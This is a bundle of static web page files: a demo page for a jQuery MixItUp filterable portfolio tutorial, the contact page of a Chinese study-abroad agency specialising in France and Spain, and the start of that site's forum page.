
<file: simple-portfolio-page/simple-portfolio-page/index.html>
<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	<title>Create A Simple Responsive Portfolio Page with Filtering and Hover Effect</title>
	<meta name="description" content="In this tutorial, I'm going to show you how to create portfolio page with filtering and also hover effect for each of your project. We will be using a CSS3 and jQuery filter & sort plugin called MixItUp.">
	<meta name="author" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="stylesheet" href="css/normalize.css">
	<link rel="stylesheet" href="css/layout.css">

	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>a
	<![endif]-->
	<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
	<script type="text/javascript" src="js/jquery.mixitup.min.js"></script>
	
	<script type="text/javascript">
	$(function () {
		
		var filterList = {
		
			init: function () {
			
				// MixItUp plugin
				// http://mixitup.io
				$('#portfoliolist').mixItUp({
  				selectors: {
    			  target: '.portfolio',
    			  filter: '.filter'	
    		  },
    		  load: {
      		  filter: '.app'  
      		}     
				});								
			
			}

		};
		
		// Run the show!
		filterList.init();
		
		
	});	
	</script>

</head>
<body>

<div id="info">
	<div class="info-wrapper">
		<a href="http://www.queness.com/post/14577/create-a-simple-responsive-portfolio-page-with-filtering-and-hover-effect"><b>Create A Simple Responsive Portfolio Page with Filtering and Hover Effect</b></a>
		<p>In this tutorial, I'm going to show you how to create portfolio page with filtering and also hover effect for each of your project. We will be using a CSS3 and jQuery filter & sort plugin called MixItUp.  <a href="http://www.queness.com/post/14577/create-a-simple-responsive-portfolio-page-with-filtering-and-hover-effect">Read Tutorial</a></p>
	</div>
</div>	

	<div class="container">

		<ul id="filters" class="clearfix">
			<li><span class="filter active" data-filter=".app, .card, .icon, .logo, .web">All</span></li>
			<li><span class="filter" data-filter=".app">App</span></li>
			<li><span class="filter" data-filter=".card">Card</span></li>
			<li><span class="filter" data-filter=".icon">Icon</span></li>
			<li><span class="filter" data-filter=".logo">Logo</span></li>
			<li><span class="filter" data-filter=".web">Web</span></li>
		</ul>

		<div id="portfoliolist">
			
			<div class="portfolio logo" data-cat="logo">
				<div class="portfolio-wrapper">				
					<img src="img/portfolios/logo/5.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Bird Document</a>
							<span class="text-category">Logo</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>				

			<div class="portfolio app" data-cat="app">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/app/1.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Visual Infography</a>
							<span class="text-category">APP</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>		
			
			<div class="portfolio web" data-cat="web">
				<div class="portfolio-wrapper">						
					<img src="img/portfolios/web/4.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Sonor's Design</a>
							<span class="text-category">Web design</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>				
			
			<div class="portfolio card" data-cat="card">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/card/1.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Typography Company</a>
							<span class="text-category">Business card</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>	
						
			<div class="portfolio app" data-cat="app">
				<div class="portfolio-wrapper">
					<img src="img/portfolios/app/3.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Weatherette</a>
							<span class="text-category">APP</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>			
			
			<div class="portfolio card" data-cat="card">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/card/4.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">BMF</a>
							<span class="text-category">Business card</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>	
			
			<div class="portfolio card" data-cat="card">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/card/5.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Techlion</a>
							<span class="text-category">Business card</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>	
			
			<div class="portfolio logo" data-cat="logo">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/logo/1.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">KittyPic</a>
							<span class="text-category">Logo</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>																																							
			
			<div class="portfolio app" data-cat="app">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/app/2.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Graph Plotting</a>
							<span class="text-category">APP</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>														
			
			<div class="portfolio card" data-cat="card">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/card/2.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">QR Quick Response</a>
							<span class="text-category">Business card</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>				

			<div class="portfolio logo" data-cat="logo">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/logo/6.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Mobi Sock</a>
							<span class="text-category">Logo</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>																	

			<div class="portfolio logo" data-cat="logo">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/logo/7.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Village Community Church</a>
							<span class="text-category">Logo</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>													
			
			<div class="portfolio icon" data-cat="icon">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/icon/4.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Domino's Pizza</a>
							<span class="text-category">Icon</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>							

			<div class="portfolio web" data-cat="web">
				<div class="portfolio-wrapper">						
					<img src="img/portfolios/web/3.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Backend Admin</a>
							<span class="text-category">Web design</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>																								

			<div class="portfolio icon" data-cat="icon">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/icon/1.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Instagram</a>
							<span class="text-category">Icon</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>				
			
			<div class="portfolio web" data-cat="web">
				<div class="portfolio-wrapper">						
					<img src="img/portfolios/web/2.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Student Guide</a>
							<span class="text-category">Web design</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>																	

			<div class="portfolio icon" data-cat="icon">
				<div class="portfolio-wrapper">
					<img src="img/portfolios/icon/2.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Scoccer</a>
							<span class="text-category">Icon</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>																																																																

			<div class="portfolio icon" data-cat="icon">
				<div class="portfolio-wrapper">						
					<img src="img/portfolios/icon/5.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">3D Map</a>
							<span class="text-category">Icon</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>			
			
			<div class="portfolio web" data-cat="web">
				<div class="portfolio-wrapper">						
					<img src="img/portfolios/web/1.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Note</a>
							<span class="text-category">Web design</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>									
			
			<div class="portfolio logo" data-cat="logo">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/logo/3.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Native Designers</a>
							<span class="text-category">Logo</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>																	

			<div class="portfolio logo" data-cat="logo">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/logo/4.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Bookworm</a>
							<span class="text-category">Logo</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>																												
			
			<div class="portfolio icon" data-cat="icon">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/icon/3.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Sandwich</a>
							<span class="text-category">Icon</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>																								
			
			<div class="portfolio card" data-cat="card">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/card/3.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Reality</a>
							<span class="text-category">Business card</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>	

			<div class="portfolio logo" data-cat="logo">
				<div class="portfolio-wrapper">			
					<img src="img/portfolios/logo/2.jpg" alt="" />
					<div class="label">
						<div class="label-text">
							<a class="text-title">Speciallisterne</a>
							<span class="text-category">Logo</span>
						</div>
						<div class="label-bg"></div>
					</div>
				</div>
			</div>				
										
			
		</div>
		
	</div><!-- container -->

</body>
</html>
</file>

<file: contact.html>
﻿<!DOCTYPE html>
<!--
Template Name: Colossus
Author: <a href="http://www.os-templates.com/">OS Templates</a>
Author URI: http://www.os-templates.com/
Licence: Free to use under our free template licence terms
Licence URI: http://www.os-templates.com/template-terms
-->
<html>
<head>
<link rel="apple-touch-icon" sizes="57x57" href="images/icon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="images/icon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="images/icon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="images/icon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="images/icon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="images/icon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="images/icon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="images/icon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="images/icon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="images/icon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="images/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="images/icon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="images/icon/favicon-16x16.png">
<link rel="manifest" href="images/icon/manifest.json">
<meta name="google-site-verification" content="DlxkGHd7X1kyaQFce34if6ToUyx8ytcpQF4vuEhbmH8" />
<title>FE留学网</title>
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="images/icon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link href="layout/styles/layout.css" rel="stylesheet" type="text/css" media="all">
</head>
<body id="top">
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<div class="wrapper row1">
  <header id="header" class="clear"> 
    <!-- ################################################################################################ -->
    <div id="logo" class="fl_left">
      <h1><img src="images/logo.jpg"style="width:40px;height:40px;" ><a href="index.html">FE留学</a></h1>
    </div>
    <!-- ################################################################################################ -->
    <nav id="mainav" class="fl_right">
      <ul class="clear">
        <li class="active"><a href="index.html">首页</a></li>
        <li><a href="pages/fr_main.html">法国院校指南</a>
          <!-- <ul>
            <li><a href="pages/gallery.html">Gallery</a></li>
            <li><a href="pages/full-width.html">Full Width</a></li>
            <li><a href="pages/sidebar-left.html">Sidebar Left</a></li>
            <li><a href="pages/sidebar-right.html">Sidebar Right</a></li>
            <li><a href="pages/basic-grid.html">Basic Grid</a></li>
          </ul> -->
        </li>
        <li><a href="pages/es_main.html">西班牙院校指南</a>
          <!-- <ul>
            <li><a href="#">Level 2</a></li>
            <li><a class="drop" href="#">Level 2 + Drop</a>
              <ul>
                <li><a href="#">Level 3</a></li>
                <li><a href="#">Level 3</a></li>
              </ul>
            </li>
          </ul> -->
        </li>
        <li><a href="forum.html">留学论坛</a></li>
        <li><a href="#">关于我们</a></li>
      </ul>
    </nav>
    <!-- ################################################################################################ -->
  </header>
</div>
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<div class="wrapper row3">
  <main class="container nospace clear"> 
    <div>
      <p>
        FE - France&amp;España - 法国&amp;西班牙
      </p>
      <p>
          FE留学网，专注法国、西班牙留学的微互联平台
      </p>
      <p>
          致青春 正青春
      </p>
      <p>
          我们的团队由曾经或正在法国、西班牙留学的师哥师姐们组成 更专业！更贴心！
      </p>
      <p>
          留学 不仅是学习深造 还有旅游生活。
      </p>
      <p>
          在全球旅游前三甲的法国，西班牙，当巴黎遇上马德里；当普罗旺斯遇上巴塞罗那... ...
      </p>
      <p>
          到底哪里更适合你？
      </p>
      <p>
          留学方案规划 量身择校指导 留学文书撰写 留学申请服务 面试签证辅导
      </p>
      <p>
          签证材料把关 协助签证申请 行前准备指导 境外接机住宿 探亲旅游签证
      </p>
      <p>
          FE留学网，DIY留学选你所需；FE留学网，VIP留学私人定制。
      </p>
      <p>
          联系我们：
      </p>
      <p>
          WeChat:
      </p>
      <p>
          QQ: 1572143575 ; 415100117
      </p>
      <p>
          Weibo：FE-liuxue (http://weibo.com/u/5977923337/home?topnav=1&amp;wvr=6)
      </p>
      <p>
          E-mail: feliuxue@sina.com
      </p>
    </div>
  </main>
</div>
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<div class="wrapper row5">
  <div id="copyright" class="clear "> 
    <p class="fl_left">Copyright &copy; 2016 - All Rights Reserved - </p><a href="#">FEliuxue.com</a>
    <div class="icons">
      <div class="tooltip" id="tooltip_qq">
        <a class="fa_icon" href="#"><i class="fa fa-qq"></i></a>
        <span>
          <div>
            <img src="images/QR_codes/qq_fr_qr.jpg">
            1572143575<br>
            法国
          </div>
          <div>
            <img src="images/QR_codes/qq_es_qr.jpg">
            2858660784<br>
            西班牙
          </div>
        </span>
      </div>
      <div class="tooltip" id="tooltip_weibo">
        <a  class="fa_icon" href="http://weibo.com/feliuxue" target="_blank"><i class="fa fa-weibo"></i></a>
        <span>
          <div>
            <img src="images/QR_codes/weibo_qr.jpg">
            <a href="http://weibo.com/feliuxue" target="_blank">
              微博 FE-liuxue
              <br>
              <p>（点击进入）</p>
            </a>
          </div>
        </span>
      </div>
      <div class="tooltip" id="tooltip_wechat">
        <a  class="fa_icon" href="#"><i class="fa fa-weixin"></i></a>
        <span>
          <div>
            <img src="images/QR_codes/wechat_qr.jpg">
            微信公众号<br>FE留学
          </div>
        </span>
      </div>
      <textarea style="display:none;" id="myhidta"></textarea>
      <div class="tooltip" id="tooltip_mail">
        <a  class="fa_icon" href="#"><i class="fa fa-envelope-o"></i></a>
        <span>
          <div>
              feliuxue@sina.com
          </div>
        </span>
      </div>
      <div class="tooltip" id="tooltip_mail">
        <a  class="fa_icon" href="#"><i class="fa fa-phone"></i></a>
        <span>
          <div>
              18511177987
          </div>
        </span>
      </div>
    </div>
  </div>
</div>
<a id="backtotop" href="#top"><i class="fa fa-chevron-up"></i></a>
<!-- JAVASCRIPTS -->
<script src="layout/scripts/jquery.min.js"></script>
<script src="layout/scripts/jquery.backtotop.js"></script>
<script src="layout/scripts/jquery.mobilemenu.js"></script>
<script src="layout/scripts/jquery.flexslider-min.js"></script>
</body>
</html>
</file>


<file: forum.html>
<!DOCTYPE html>
<!--
Template Name: Colossus
Author: <a href="http://www.os-templates.com/">OS Templates</a>
Author URI: http://www.os-templates.com/
Licence: Free to use under our free template licence terms
Licence URI: http://www.os-templates.com/template-terms
-->
<html>
<head>
<link rel="apple-touch-icon" sizes="57x57" href="images/icon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="images/icon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="images/icon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="images/icon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="images/icon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="images/icon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="images/icon/apple-icon-144x144.png">
